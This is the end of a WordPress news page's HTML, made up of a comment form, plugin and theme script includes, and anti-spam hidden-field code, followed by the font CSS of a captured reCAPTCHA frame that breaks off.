																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"f9d2a975d8","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'809',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '809' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1ic3ta9383g4
body_size: 49341
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
